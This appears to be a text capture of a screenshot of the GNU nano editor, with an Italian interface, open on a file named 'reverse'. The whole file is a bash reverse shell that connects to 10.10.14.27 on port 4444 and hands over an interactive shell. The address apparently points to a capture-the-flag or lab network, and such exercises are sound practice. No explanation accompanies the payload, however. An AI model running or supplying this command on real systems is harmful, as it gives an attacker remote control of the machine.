 GNU nano 4.5 reverse Modificato
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.27/4444 0>&1
^G Guida ^O Salva ^W Cerca ^K Taglia ^J Giustifica ^C Posizione
^X Esci ^R Inserisci ^\ Sostituisci ^U Paste Text ^T Ortografia ^_ Vai a riga